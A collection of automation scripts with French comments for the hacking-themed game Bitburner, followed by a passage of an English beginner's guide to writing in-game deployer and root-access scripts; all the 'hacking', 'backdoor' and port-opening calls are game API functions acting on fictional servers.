ns.disableLog("sleep"); ns.tail(); while (true) { let funds = ns.getServerMoneyAvailable("home"); // Achat node const nodeCount = ns.hacknet.numNodes(); if (nodeCount < ns.hacknet.maxNumNodes() && funds > ns.hacknet.getPurchaseNodeCost()) { ns.hacknet.purchaseNode(); ns.print("hacknet-upgrade-manager: Node Hacknet acheté"); funds = ns.getServerMoneyAvailable("home"); } // Upgrade nodes for (let i = 0; i < nodeCount; i++) { if (funds < 1e9) break; const upgradeLevelCost = ns.hacknet.getLevelUpgradeCost(i, 1); if (funds > upgradeLevelCost) { ns.hacknet.upgradeLevel(i, 1); funds -= upgradeLevelCost; ns.print(`hacknet-upgrade-manager: Node ${i} niveau amélioré`); continue; } const upgradeRamCost = ns.hacknet.getRamUpgradeCost(i, 1); if (funds > upgradeRamCost) { ns.hacknet.upgradeRam(i, 1); funds -= upgradeRamCost; ns.print(`hacknet-upgrade-manager: Node ${i} RAM améliorée`); continue; } const upgradeCoreCost = ns.hacknet.getCoreUpgradeCost(i, 1); if (funds > upgradeCoreCost) { ns.hacknet.upgradeCore(i, 1); funds -= upgradeCoreCost; ns.print(`hacknet-upgrade-manager: Node ${i} cores améliorés`); continue; } } await ns.sleep(60_000); } } buy-servers.js /** * buy-servers.js * * 💻 Achat automatisé de serveurs. * * 📌 Rôle : * Ce script achète automatiquement des serveurs tant que : * - Vous n’avez pas atteint la limite maximale. * - Vous avez assez d’argent pour le meilleur serveur possible (puissance 2 de RAM). * * ⚙️ Fonctionnement : * - Essaye d’acheter un serveur avec la RAM maximale possible à chaque tick. * - Donne un nom unique basé sur un compteur (ex : pserv-0, pserv-1…). * * 🔄 Lancement : * - Utilisé uniquement via `full-automation.js`. * - Aucune dépendance, peut être relancé à volonté. * * 🧠 Remarques : * - Ne s’occupe pas de copier des scripts ni de lancer des tâches. * - Ne réutilise pas d’anciens serveurs (pas de suppression). * - Affiche les achats dans le terminal (pas de `ns.tail`). */ const PREFIX = "pserv"; const MAX_SERVERS = 25; /** @param {NS} ns **/ export async function main(ns) { ns.disableLog("ALL"); ns.print("🚀 Achat de serveurs lancé..."); while (true) { const owned = ns.getPurchasedServers(); if (owned.length >= MAX_SERVERS) { ns.print("✅ Nombre maximal de serveurs atteint."); break; } const maxRam = getMaxAffordableRam(ns); if (maxRam === 0) { ns.print("💸 Pas assez d’argent pour acheter un serveur."); break; } const hostname = `${PREFIX}-${owned.length}`; const success = ns.purchaseServer(hostname, maxRam); if (success) { ns.print(`✅ Serveur acheté : ${hostname} (${maxRam} Go)`); } else { ns.print("❌ Échec de l’achat de serveur."); break; } await ns.sleep(500); } ns.print("🛑 Fin de l’achat de serveurs."); } /** * Calcule la puissance de 2 la plus élevée que le joueur peut acheter. * @param {NS} ns * @returns {number} - RAM (Go) à acheter */ function getMaxAffordableRam(ns) { const money = ns.getServerMoneyAvailable("home"); let ram = 2; while (ns.getPurchasedServerCost(ram * 2) < money && ram * 2 <= 1048576) { ram *= 2; } return ram; } augment-manager.js /** * augment-manager.js * * 🧬 Gère automatiquement l’achat des augmentations. * * 📌 Rôle : * - Trie les augmentations disponibles. * - Achète en priorité celles qui ne sont pas déjà possédées. * * 📁 Dépendances : * - Aucune directe (utilise uniquement ns). * * 🧠 Notes : * - Peut être relancé en boucle, mais inutile si aucune faction n’est disponible. * - Les logs restent sobres. */ /** @param {NS} ns **/ export async function main(ns) { const factions = ns.getPlayer().factions; const owned = ns.singularity.getOwnedAugmentations(true); const purchased = new Set(); for (const faction of factions) { const augs = ns.singularity.getAugmentationsFromFaction(faction); const filtered = augs .filter(a => !owned.includes(a) && !purchased.has(a)) .sort((a, b) => ns.singularity.getAugmentationPrice(a) - ns.singularity.getAugmentationPrice(b)); for (const aug of filtered) { const cost = ns.singularity.getAugmentationPrice(aug); if (ns.getPlayer().money >= cost) { if (ns.singularity.purchaseAugmentation(faction, aug)) { purchased.add(aug); ns.print(`✅ Achat : ${aug} (${cost.toLocaleString()} $)`); } } } } corp-hack-manager.js → Gestion boursière automatisée corp-hack-manager.js ← Point d’entrée principal ├─ update-corp-targets.js ├─ corp-hack-distributed.js ├─ corp-hack-cron.js ├─ corp-hack-worker.js └─ wse-manager.js corp-hack-manager.js /** * corp-hack-manager.js * * Point d'entrée pour gérer les attaques sur corporations. * * Fonctionnalités : * - Lance update-corp-targets.js pour mettre à jour les cibles corporatives (dans CorpsTargets.txt). * - Démarre corp-hack-distributed.js pour répartir les attaques hack/grow/weaken. * - Orchestration via cron et surveillance. * * Notes : * - Doit être lancé régulièrement via watchdog ou manuellement. * - Intègre la chaîne complète corporate hacking. */ /** @param {NS} ns **/ export async function main(ns) { ns.tprint("Lancement corp-hack-manager.js"); // Met à jour les cibles en lançant update-corp-targets.js await ns.run("update-corp-targets.js"); // Démarre le script distribué ns.exec("corp-hack-distributed.js", "home", 1); // Lancement du cron de gestion périodique ns.exec("corp-hack-cron.js", "home", 1); } update-corp-targets.js /** * update-corp-targets.js * * Met à jour la liste des cibles corporatives. * * Fonctionnalités : * - Scanne les serveurs corporate ciblés. * - Filtre ceux ayant un bon potentiel de hack. * - Écrit la liste dans CorpsTargets.txt pour usage par les autres scripts. * * Notes : * - Utilisé par corp-hack-manager.js pour garder la liste à jour. */ /** @param {NS} ns **/ export async function main(ns) { const targets = []; const allServers = ns.scan("home"); for (const server of allServers) { if (server.includes("corporate-")) { const money = ns.getServerMoneyAvailable(server); const minMoney = ns.getServerMaxMoney(server) * 0.25; if (money > minMoney) { targets.push(server); } } } await ns.write("CorpsTargets.txt", targets.join(" n"), "w"); ns.tprint(`Cibles corporatives mises à jour : ${targets.length}`); } corp-hack-distributed.js /** * corp-hack-distributed.js * * Script distribué qui répartit les attaques hack/grow/weaken sur cibles corporate. * * Fonctionnalités : * - Lit CorpsTargets.txt pour cibles. * - Lance des threads sur des serveurs disponibles. * - Gère la répartition des attaques selon la sécurité et l’argent disponible. */ /** @param {NS} ns **/ export async function main(ns) { const targetsRaw = ns.read("CorpsTargets.txt"); if (!targetsRaw) { ns.tprint("Aucune cible corporate détectée"); return; } const targets = targetsRaw.split(" n").filter(Boolean); for (const target of targets) { const sec = ns.getServerSecurityLevel(target); const minSec = ns.getServerMinSecurityLevel(target); const moneyAvail = ns.getServerMoneyAvailable(target); const maxMoney = ns.getServerMaxMoney(target); if (sec > minSec + 5) { await ns.weaken(target); } else if (moneyAvail < maxMoney * 0.75) { await ns.grow(target); } else { await ns.hack(target); } } } corp-hack-cron.js /** * corp-hack-cron.js * * Script cron pour relancer corp-hack-manager.js à intervalle régulier. * * Notes : * - Peut être lancé en background pour automatiser la maintenance. * - Intervalle configurable (par défaut 10 minutes). */ /** @param {NS} ns **/ export async function main(ns) { const interval = 10 * 60 * 1000; // 10 minutes while (true) { ns.exec("corp-hack-manager.js", "home", 1); await ns.sleep(interval); } } corp-hack-worker.js /** * corp-hack-worker.js * * Worker pour exécuter hack/grow/weaken sur une cible donnée. * * Notes : * - Lancé par des managers pour répartir les attaques. * - Boucle continue avec ajustement dynamique. */ /** @param {NS} ns **/ export async function main(ns) { if (ns.args.length < 1) { ns.tprint("Usage: run corp-hack-worker.js [target]"); return; } const target = ns.args[0]; while (true) { const sec = ns.getServerSecurityLevel(target); const minSec = ns.getServerMinSecurityLevel(target); const moneyAvail = ns.getServerMoneyAvailable(target); const maxMoney = ns.getServerMaxMoney(target); if (sec > minSec + 5) { await ns.weaken(target); } else if (moneyAvail < maxMoney * 0.75) { await ns.grow(target); } else { await ns.hack(target); } await ns.sleep(50); } } wse-manager.js /** * wse-manager.js * * Manager du système WSE (Weaponized Script Executor). * * Fonctionnalités : * - Gère l’achat/vente des serveurs et scripts associés. * - Assure la répartition de la charge sur les serveurs pour l’attaque. * * Notes : * - Non intégré directement dans la chaîne corp-hack-manager.js, peut être lancé séparément. */ /** @param {NS} ns **/ export async function main(ns) { // Exemple simple pour illustration (à adapter selon logique spécifique) ns.tprint("Lancement wse-manager.js"); // Gestion achat/vente serveur ici // Distribution des scripts aux serveurs } Atlas.js → Automatisation gang-manager.js corp-manager.js job-manager.js milestones-manager.js Atlas.js ← Point d’entrée principal ├─gang-manager.js ├─corp-manager.js ├─job-manager.js └─milestones-manager.js /** * Atlas.js * * 🗺️ Script principal d’orchestration des services automatisés (gang, corporation, jobs, milestones, etc.) * * 🎯 Objectifs : * - Lancer automatiquement les scripts clés si non lancés. * - Vérifier la RAM disponible avant lancement pour éviter erreurs. * - Informer clairement via logs dans le terminal sur succès/échec. * - Tenter relance progressive si RAM insuffisante. * * 🛠️ Fonctionnalités : * - Gestion dynamique de RAM avec retour d’état. * - Démarrage unique par script (évite doublons). * - Boucle continue avec délais réglables. * * @param {NS} ns */ export async function main(ns) { ns.disableLog("ALL"); ns.clearLog(); // Liste des scripts essentiels à lancer et surveiller const scriptsToLaunch = [ { name: "gang-manager.js", threads: 1 }, { name: "corp-manager.js", threads: 1 }, { name: "job-manager.js", threads: 1 }, { name: "milestones-manager.js", threads: 1 }, // Ajouté pour la gestion milestones ]; const LOOP_DELAY = 30_000; // 30 secondes entre chaque cycle while (true) { ns.clearLog(); for (const script of scriptsToLaunch) { // Vérifie si le script est déjà en cours const isRunning = ns.ps().some(p => p.filename === script.name); if (isRunning) { ns.print(`⏭️ ${script.name} est déjà lancé.`); continue; } // Tente de lancer le script si possible const launched = await tryLaunchScript(ns, script.name, script.threads); if (!launched) { ns.print(`⚠️ Impossible de lancer ${script.name} pour l’instant. RAM insuffisante ou autre problème.`); } } await ns.sleep(LOOP_DELAY); } } /** * Tente de lancer un script en vérifiant la RAM dispo. * * @param {NS} ns * @param {string} scriptName Nom du script à lancer * @param {number} threads Nombre de threads à allouer * @returns {boolean} true si lancement réussi, false sinon */ async function tryLaunchScript(ns, scriptName, threads = 1) { const ramNeeded = ns.getScriptRam(scriptName) * threads; const maxRam = ns.getServerMaxRam("home"); const usedRam = ns.getServerUsedRam("home"); const freeRam = maxRam - usedRam; if (freeRam < ramNeeded) { ns.print(`❌ RAM insuffisante pour ${scriptName} (nécessaire: ${ramNeeded} Go, dispo: ${freeRam} Go)`); return false; } const pid = ns.exec(scriptName, "home", threads); if (pid === 0) { ns.print(`❌ Échec du lancement de ${scriptName} malgré RAM suffisante.`); return false; } ns.print(`✅ ${scriptName} lancé avec succès (PID ${pid})`); return true; } gang-manager.js → Automatisation Gang (BETA) gang-manager.js⚠️ SemifonctionnelExécution correcte, logique à affiner (recrutement, combat…). Les membres ont tendance à rester affiliés en boucle à "terrorism" augmentation automatisée du territoire possible mais fantaisiste à tendance à ne pas générer d'argent gang-manager.js /** * gang-manager.js * * Automatisation complète de gestion d’un gang dans Bitburner. * * Fonctionnalités : * - Création automatique du gang si absent. * - Recrutement automatique jusqu’au maximum. * - Assignation dynamique des tâches selon le respect. * - Achat automatique d’équipement si abordable, en gardant une réserve d’argent. * - Ascension automatique des membres si gains d’augmentation possibles. * - Affichage clair des stats et actions dans la fenêtre tail(). * - Pause d’une minute entre chaque boucle. * * Paramètres modifiables : * - MIN_CASH_RESERVE : montant minimal à garder sur home pour ne pas tout dépenser. * * Usage : * - Lancer ce script indépendamment, il s’occupe de tout. * * @param {NS} ns **/ export async function main(ns) { ns.disableLog("sleep"); ns.clearLog(); ns.tail(); // Montant minimal à garder sur home (ex : 100 millions) const MIN_CASH_RESERVE = 100_000_000; /** * Formate une somme d’argent en notation courte avec suffixe. * Exemple : 1234567890 -> 1.23B * @param {number} amount * @returns {string} */ function formatMoneyShort(amount) { const suffixes = ["", "k", "M", "B", "T", "Qa", "Qi", "Sx", "Sp", "Oc", "No"]; if (amount === 0) return "0"; const tier = Math.floor(Math.log10(amount) / 3); if (tier === 0) return amount.toFixed(2); const suffix = suffixes[tier] || `e${tier * 3}`; const scale = Math.pow(10, tier * 3); const scaled = amount / scale; return `${scaled.toFixed(2)}${suffix}`; } // Création automatique du gang s’il n’existe pas if (!ns.gang.inGang()) { ns.tprint("Création du gang..."); ns.gang.createGang("Terrorists"); } while (true) { ns.clearLog(); // Recrutement automatique while (ns.gang.canRecruitMember()) { const name = "Gangster-" + Date.now(); ns.gang.recruitMember(name); ns.tprint(`Recruté : ${name}`); } // Récupération des infos du gang et des membres const info = ns.gang.getGangInformation(); const members = ns.gang.getMemberNames(); // Argent dispo sur home formaté const cashAvailable = ns.getServerMoneyAvailable("home"); ns.print(`Respect: ${info.respect.toLocaleString()} | Territoire: ${(info.territory * 100).toFixed(2)}% | Argent dispo: $${formatMoneyShort(cashAvailable)}`); // Activation/désactivation de la guerre de territoire selon seuil if (info.territory < 0.9) { ns.gang.setTerritoryWarfare(true); ns.print("Guerre de territoire activée"); } else { ns.gang.setTerritoryWarfare(false); ns.print("Contrôle suffisant, guerre désactivée"); } // Gestion individuelle des membres for (const member of members) { // Assignation des tâches selon le respect total if (info.respect < 10_000) { ns.gang.setMemberTask(member, "Train Combat"); } else { ns.gang.setMemberTask(member, "Territory Warfare"); } // Achat automatique d’équipement non possédé, en respectant la réserve d’argent const equipmentList = ns.gang.getEquipmentNames(); const memberInfo = ns.gang.getMemberInformation(member); const ownedEquipment = memberInfo.equipment ?? []; // fallback tableau vide si undefined for (const eq of equipmentList) { if (!ownedEquipment.includes(eq)) { const cost = ns.gang.getEquipmentCost(eq); if (cost <= cashAvailable - MIN_CASH_RESERVE) { const purchased = ns.gang.purchaseEquipment(member, eq); if (purchased) ns.print(`✅ Équipement '${eq}' acheté pour ${member}`); } } } // Ascension automatique si bénéfices disponibles const ascRes = ns.gang.getAscensionResult(member); if (ascRes !== undefined) { const canAscend = Object.values(ascRes).some(val => val > 0); if (canAscend) { ns.gang.ascendMember(member); ns.print(`🚀 ${member} est monté en ascension !`); } } // Affichage tâche assignée actuelle ns.print(` - ${member}: ${memberInfo.task}`); } await ns.sleep(60_000); } } corp-manager.js → Automatisation Corp [ALPHA] corp-manager.js⚠️ SemifonctionnelProduction/ventes en boucle fonctionnelle, mais optimisations manquent. Attention, risques élevés de générer un bilan négatif corp-manager.js /** * corp-manager.js * * Automatisation basique de la corporation. * * Fonctionnalités améliorées : * - Création de la corporation si nécessaire. * - Création/extension de divisions et bureaux. * - Achat d'entrepôts. * - Activation de R&D et marketing. * - Affichage en temps réel des stats dans tail(). * - Boucle avec délai de 30 secondes. * * Limitations : * - Pas de gestion avancée produits ou employés. * - Nécessite des améliorations futures. * * Utilisation : * - Script autonome. * * @param {NS} ns **/ export async function main(ns) { ns.disableLog("sleep"); ns.clearLog(); ns.tail(); if (!ns.corporation.hasCorporation()) { ns.tprint("Création de la corporation..."); ns.corporation.createCorporation("MyCorp", false); } const cities = ["Aevum", "Chongqing", "New Tokyo", "Ishima", "Volhaven"]; const divisions = ["Agriculture", "Energy", "Tobacco"]; while (true) { ns.clearLog(); for (const div of divisions) { if (!ns.corporation.hasDivision(div)) { ns.corporation.expandIndustry(div, cities[0]); ns.tprint(`Division créée : ${div}`); } const division = ns.corporation.getDivision(div); for (const city of cities) { if (!division.cities.includes(city)) { ns.corporation.expandCity(div, city); } if (ns.corporation.getOffice(div, city).size < 10) { ns.corporation.buyOffice(div, city, 10); } if (ns.corporation.getWarehouse(div, city).size < 20) { ns.corporation.upgradeWarehouse(div, city, 20); } } // Activation simple R&D + marketing const researchProjects = ns.corporation.getResearchNames(); for (const proj of researchProjects) { if (!division.research.includes(proj) && ns.corporation.getCorporation().funds > 1e9) { ns.corporation.purchaseResearch(div, proj); } } for (const city of cities) { const products = ns.corporation.getProductNames(div, city); for (const product of products) { ns.corporation.setProductMarketTA1(div, product, true); ns.corporation.setProductMarketTA2(div, product, true); ns.corporation.setProductMarketTA3(div, product, true); } } ns.print(`Division: ${div} | Villes: ${division.cities.join(", ")}`); } await ns.sleep(30_000); } } job-manager.js → Automatisation des Jobs [ALPHA 0.0.0.1] (quasi inutile en l'état) ScriptStatutRemarque job-manager.js🛠️ En coursAffiche les jobs disponibles dans la ville actuelle (sans auto-job). autrement dit ne fait quasi rien en l'état actuel (avec ChatGPT on a beaucoup de mal à trouver comment accéder à la liste des jobs disponibles selon les villes, ou encore les gains, etc... Liste des industries rédigée à la main et incomplète. Je continue de chercher de mon côté, mais toute aide est bienvenue job-manager.js /** * sob-manager.js * * 📋 Affiche un tableau des entreprises connues dans la ville actuelle. * ⚠️ Ne nécessite PAS l'accès Singularity. * 🧍 Requiert de remplir manuellement les informations. * 🔁 Mise à jour après chaque voyage manuel. */ /** @param {NS} ns */ export async function main(ns) { ns.disableLog("ALL"); ns.clearLog(); const city = ns.getPlayer().city; // 💼 Liste des entreprises connues par ville const companiesByCity = { "Sector-12": [ "MegaCorp", "Blade Industries", "Four Sigma", "Bachman & Associates", "Clarke Incorporated", "ECorp", "Fulcrum Technologies" ], "Aevum": [ "ECorp", "MegaCorp", "NetLink Technologies", "OmniTek Incorporated", "Tesla Corporation" ], "Volhaven": [ "NWO", "Icarus Microsystems", "Helios Labs", "Unitalife", "OmniTek Incorporated" ], "Chongqing": ["KuaiGong International", "Four Sigma"], "New Tokyo": ["Noodle Bar", "KuaiGong International"], "Ishima": ["Noodle Bar", "Four Sigma"] }; const companies = companiesByCity[city] || []; // 🖥️ Affichage dans le terminal ns.tprint(`📍 Ville actuelle : ${city}`); ns.tprint(`🏢 Entreprises détectées : ${companies.length}`); ns.tprint("────────────────────────────────────────────────────────────"); ns.tprint("Entreprise | Statut | Commentaire"); ns.tprint("────────────────────────────────────────────────────────────"); for (const company of companies) { ns.tprint(`${company.padEnd(25)} | ${"—".padEnd(13)} | ${"Non évalué"}`); } ns.tprint(" nℹ️ Pour plus d’infos sur une entreprise : allez dans le menu 'City' → cliquez sur une entreprise, puis regardez votre réputation et le poste proposé."); } milestones-manager.js → automatisation milestones [ALPHA] /** * 🏆 milestones-manager.js * * 🎯 Gestion automatique des exploits "Milestones" et pose des backdoors. * * 📌 Fonctionnalités : * - Vérifie les serveurs spéciaux (CSEC, avmnite-02h, etc.) * - Installe automatiquement les backdoors si les conditions sont réunies : * - Accès root * - Connexion physique * - Hacking requis * - Gère les erreurs proprement, sans message "undefined" * - Ne crée plus de flood dans le terminal (grâce à un contrôle explicite du tail) * * ✅ Astuce : lancer `run milestones-manager.js --tail` pour voir les logs si besoin. * * @param {NS} ns */ export async function main(ns) { ns.disableLog("ALL"); ns.clearLog(); // ✅ N'affiche la fenêtre tail que si demandé explicitement if (ns.args.includes("--tail")) ns.tail(); const backdoorTargets = [ "CSEC", "avmnite-02h", "I.I.I.I", "run4theh111z", "The-Cave" ]; const backdoorStatus = {}; ns.print("📌 --- Milestones Manager ---"); ns.print("🔎 Vérification des exploits et backdoors... n"); for (const server of backdoorTargets) { try { ns.print(`🔍 Serveur ciblé : ${server}`); if (!ns.hasRootAccess(server)) { ns.print(`⚠️ Pas d'accès root à ${server} — backdoor impossible.`); backdoorStatus[server] = false; continue; } const currentServer = ns.getHostname(); if (currentServer !== server) { try { ns.connect(server); ns.print(`🔌 Connecté à ${server}`); } catch (e) { ns.print(`❌ Impossible de se connecter à ${server}: ${e.message || e}`); backdoorStatus[server] = false; continue; } } ns.print(`🔑 Pose de backdoor sur ${server}...`); await ns.singularity.installBackdoor(server); ns.print(`✅ Backdoor installée avec succès sur ${server}`); backdoorStatus[server] = true; } catch (e) { const errMsg = e?.message || JSON.stringify(e); ns.print(`❌ Erreur lors de l'installation sur ${server} : ${errMsg}`); backdoorStatus[server] = false; } ns.print(""); // Ligne vide pour lisibilité } // 📊 Résumé global ns.print("📊 Résumé backdoors :"); for (const [server, status] of Object.entries(backdoorStatus)) { ns.print(`- ${server}: ${status ? "✅ Installée" : "❌ Non installée"}`); } }

Do you want to learn to write scripts yourself, but don't know where to start? I'll (try to) help you on your way! By the end of this guide you should be able to: Write a simple hacking script Write a deployer script Write a script to buy (and upgrade) servers Write a startup script Read from and write to files Think of ways to change/improve scripts by yourself Getting started So you probably just started playing this game (and hopefully did the tutorial) and now you can start writing some actual code, but before we get to writing any code, let's set up a couple of things. I'm assuming you have the 'early-hack-template.script' from the tutorial, but if you don't you can find both the NS1 and NS2 versions of this script here in the documentation[bitburner.readthedocs.io]. This script is far from optimal, but it will help you out a lot the first couple of days. Run the script from your home server to hack n00dles. You can do this by using the following command from the terminal: run early-hack-template.script n00dles -t 3 There might some things there that you don't understand, but that's okay, we'll get around to it in due time. Now you have to make a choice (not forever, just for now) between NS1 and NS2. NS1 is the simplified scripting the game offers, you can do pretty much everything with it that you can do with NS2, but the cost of simplifying the scripting is that the code runs slower (in real life, so in game there is no difference). NS2 is pretty much just javascript with an additional layer on top. I'd advise going with NS2 as it isn't that daunting to write some basic javascript (and by the time you'll have gotten used to writing scripts you can quite naturally start using more complex javascript (because you won't have to rewrite all of your existing scripts)). A small side-note on NS2 being faster in real lifeYou are going to run into some bottlenecks while playing this game, and one of them is real life resources; all the code you write is actually being run by the game, which means that the more efficient your scripts are the lower the chances that your game starts freezing up/framedropping and the happier your CPU is; something to keep in mind. Before writing any code Before you start writing any code, you may want to consider diving into the options of both the script editor and the game. Lets start with the game options, because they are easily found. The last button in the sidebar leads to the options menu, there there are quite a few options, but just click on the 'Theme editor' button and try some of the presets (or go crazy and just try some color combinations yourself, just realize that you are editing that preset, so if you want the preset back you're going to put in some effort (probably not a lot, but still)). Got something to your liking? Good! Lets go to the editor options, to open these you first need to open a file in the script editor, so go ahead and open a file. You can do so with: nano deployer.js Yes, that's a small preview for what's to come. Now that you have a file open, you can see an options button in the lower right of the screen, click it. Use the dropdown menu to try some color schemes and adjust the other things to your liking (I only really care about the color scheme). You may be wondering why this was the first step to writing code, the answer to that is: you'll be looking at your screen a lot, better make it comfortable on your eyes. Basic operations If you know about basic programming operations like add (+), substract (-), multiply(*), and so on, you can skip this section and head straight into the next one. If however this is new to you, or you don't feel completely comfortable with them yet, stick around for a bit. There are five operators I would like you to know of, and one more that could be usefull in the future, these are: '=', '+', '-', '*', '/', '%'. The assignment operator '=' assigns a value to a variable. a = 5; The code above sets the variable 'a' to the value 5. You can assign pretty much any value to a variable, it is not limited to numbers, you could set it to a string, an array, or even an object (if you don't know any of these that's okay, just know that assigning values is not limited to numbers). The addition operator '+' adds two values together. a = 5 + 2; The code above sets the variable 'a' to the value (5 + 2), which is 7, so if you access 'a' later on, it will give you the value 7. Addition is also not limited to numbers, but when using it for anything other than numbers you need to know what you're doing: you can concatenate a string onto another string with the '+' operator for example. One more thing to know is that the '+' operator can be combined with the '=' operator. a = 5; a += 2; The code above first assigns the value 5 to 'a' with the '=' operator and then adds 2 to 'a' with the '+=' combined operator. The end result is that the value of 'a' is 7. The substraction operator '-' substracts a value from another value. a = 5 - 2; The code above sets the value of 'a' to (5 - 2), which is 3. The '-' operator only works for numbers. The '-' operator can be combined with the '=' operator in the same way the '+' operator can be. The code below results in 'a' having the value 3. a = 5; a -= 2; The multiplication operator '*' multiplies two values. a = 2 * 3; The code above sets the value of 'a' to (2 * 3), which is 6. The '*' operator can only be used for numbers. The '*' operator can be combined with the '=' operator as well. The code below results in 'a' having the value 6. a = 2; a *= 3; The divisor operator '/' divides one value by another. a = 6 / 3; The code above sets the value of 'a' to (6 / 3), which is 2. The '/' operator can only be used with numbers. The '/' operator can be combined with the '=' operator as well. The code below results in 'a' having the value 2. a = 6; a /= 3; The modulo operator '%' gives the remainder when dividing one value by another. a = 5 % 2; The code above sets the value of 'a' to (5 % 2), which is 1. The '%' operator can only be used with numbers. Conditional statements If you know about conditional statements you can head straight into the next section. If you don't, stick around for a bit. A conditional statement is an expression that evaluates to a boolean value (a lot of fancy words to say: a statement that is either true of false). There are couple of operators you'll frequently see when writing conditional statements, these are: '==', '===', '>', '<', '<=', '>=', '!', '!=', '!==' and '&&', '||'. Lets start with the reason I split up that list with the word 'and' towards the end. The reason for this is that '&&' and '||' can link multiple smaller conditional statements together to get a single bigger conditional statement and that's why they are different from the other conditional operators. The '&&' operator is the logical and operator (a conjunction), while the '||' operator is the logical or operator (a disjunction). If you don't know what logical operators are, you can easily find some good information about them online (you could check this wikipedia link[en.wikipedia.org] for example). The '==' and '===' operators compare two values, the difference is that '===' is strict. Being strict means that the two values need to be exactly the same, this is easiest shown in an example: 5 == 5 // This evaluates to true 5 === 5 // This evaluates to true 5 == "5" // This evaluates to true 5 === "5" // This evaluates to false! I will always be using the strict comparison operator '===' over the non-strict '==' operator in this guide. The rest I will go through a bit faster, because they are quite straightforward. The '<' operator is the 'less than' operator. The '>' operator is the 'greater than' operator. The '<=' operator is the 'less than or equals' operator. The '>=' operator is the 'greater than or equals' operator. The '!' operator is the 'not' operator, this flips the value from true to false and the other way around. The '!=' operator is the 'not equals' operator. The '!==' operator is the strict 'not equals' operator. Some examples would be: 5 < 6 // true 5 > 6 // false 6 <= 5 // false 5 >= 5 // true 5 != 4 // true 5 != 5 // false 5 !== "5" // true !true // false !false // true In case you were wondering about those double slashes '//', they denote that everything behind them on that line is a comment (so the things prefaced with a '//' don't do anything code-wise). Deployer script So now that you have a script running to hack n00dles, you can open up the script editor to start writing a script of your own. The thing you'll need/want most at this point is a script that copies the 'early-hack-template' script to other servers and runs it there to hack n00dles. You can name your script whatever you want, but I named it 'deployer.js', because that's what it does, deploy things. You can open a file (or make a new one) by writing the following in the terminal: nano deployer.js If you chose to use NS1, you can't use the '.js' file extension and instead need to use the '.script' file extension. You should now be in the script editor and seeing the following code stub: /** @param {NS} ns **/ export async function main(ns) { } To explain a few things: The comment with the @param remark enables you to autocomplete functions in the netscript namespace (these are the in-game functions such as finding out how much money a server has available or running other scripts). An NS2 script needs to export an asyncronous main function, so every script you'll be running will need the line 'export async function main(ns)'. To access the functions in the netscript namespace a function needs to be passed the 'ns' argument. All of the above is done for you behind the scenes if you use NS1 (and when using NS1 you can access the functions in the netscript namespace without the use of the 'ns.' reference). Finding serversThe first thing you'll want is a list of servers to deploy the 'early-hack-template' script to. You can get all servers neighboring your home server by using: let servers = ns.scan("home"); In this line you first declare your new variable 'servers' with the keyword 'let' (you can also use 'var' and in some cases 'const', you can find more about the differences here[developer.mozilla.org], but I'll be using 'let' for this guide). After declaring the 'servers' variable it gets set to the value returned by 'ns.scan("home")', which is an array of string values (the names of the neighboring servers). I'll tell you more about arrays later, for now just know that it is an iterable collection of items. You can check what the array returned by 'ns.scan("home")' looks like by printing it to the terminal by adding the line below after the line of code above: ns.tprint(servers); It should print something like this to your terminal when you run the script (remember you can run a script by writing 'run scriptname.js' in the terminal): ["n00dles","foodnstuff","sigma-cosmetics","joesguns","hong-fang-tea","harakiri-sushi","iron-gym"] Copying files to other serversNow that you know how to get a list of servers and what form that data is presented in, you can do something with that list. Lets start by copying the 'early-hack-template' script to these servers. To do that you'll need 'ns.scp()', this function takes three arguments: the first is either the name of the file or an array with file names, the stuff to copy; the second is optional and is the server to copy the file(s) from, if you give the scp function only two arguments, it will set this one to "home" for you by default; the third is the name of the server to copy the file(s) to. The scp function needs an 'await', I'll tell you more about this later. This leads to the following line of code in this case: await ns.scp("early-hack-template.script", serverName); If you were proactive in an earlier part of this guide and already copied the NS2 version of the 'early-hack-template' to a '.js' file, you can instead run the following line: await ns.scp("early-hack-template.js", serverName); Iterating over the servers listBut wait, there is no variable named 'serverName', you only have a list of server names, but the scp function does not take multiple servers to copy to at once, now what? Now you need to iterate over the list of server names, you can do this in different ways, but you'll be using a 'for..of' loop for this one (other ways of iterating over lists include (but are not limited to): 'while', 'for', 'for..in'). This loop will look something like this: for (let serverName of servers) { } In the code above you declare a new variable 'serverName', this variable will be set to every value in the 'servers' array exactly once. The code that you place in between the curly braces (these things: {}) will execute exactly once per value of the 'servers' array, so if the 'servers' array has the values ["n00dles", "joesguns"] the code in between the curly braces will execute two times, the first time the value of the variable 'serverName' will be "n00dles" and the second time the value will be "joesguns". This means that if you put the call to the scp function in between the curly braces the 'early-hack-template' script will get copied to every server in the 'servers' array. Running scripts remoteNow that the script can copy the 'early-hack-template' script to all neighboring servers, you'll want to run that script on those servers. You can run a script on another server from your script by using the 'ns.exec()' function, this function has dynamic parameters, which means you can pass it as many arguments as you'd like. There are still some rules to the arguments though: the first argument is the name of the script to run; the second argument is the name of the server to run it on; the third and optional argument is the amount of threads to run the script with, this defaults to zero; from the fourth argument and onwards are the free arguments, these arguments are passed into the script you're trying to run remote, and these arguments can only be single values (string, boolean, number, anything not an array or an object, more on this later). This means you can add the following line of code inside the loop you just wrote: ns.exec("early-hack-template.script", serverName, 1, "n00dles"); This will run the script 'early-hack-template' on every server with one thread and give it the argument "n00dles", which it will then use to start hacking n00dles. Lets give the script a test run. Go to the terminal and type 'killall' and hit enter, this kills all scripts currently running on your current server (which should be your home server unless you connected to some other server, in which case you should first type 'home' in the terminal and hit enter, this returns you to your home server). This is nessecary because at the start of this guide I made you run the 'early-hack-template' script with all available ram. Now you can run the 'deployer' script: run deployer.js Getting root access Before you can run a script on a server, you'll need to have root access on that server. You'll have done this with the terminal, if you've gone through the tutorial, by using: run NUKE.exe You can however also do this with your script, the related functions for this are: ns.nuke(); ns.brutessh(); ns.ftpcrack(); ns.relaysmtp(); ns.httpworm(); ns.sqlinject(); You'll need the corresponding programs for all of them. The 'nuke' program gives you root access, if enough ports have been opened using the other programs. But how do you know whether you have the corresponding program or not, and how do you know whether you have enough programs to open the required number of ports? There are a couple of functions that are going to help with this: // Checks if a file exists, takes one argument: the filename to check ns.fileExists(file); // Gives the amount of ports that need to be opened to gain root access on a server // Takes one argument: the name of the server to check ns.getServerNumPortsRequired(serverName); You can add the following code to the 'deployer' script inside the for-loop: let openPorts = 0; if (ns.fileExists("BruteSSH.exe")) { ns.brutessh(serverName); openPorts++; } if (ns.fileExists("FTPCrack.exe")) { ns.ftpcrack(serverName); openPorts++; } if (ns.fileExists("RelaySMTP.exe")) { ns.relaysmtp(serverName); openPorts++; } 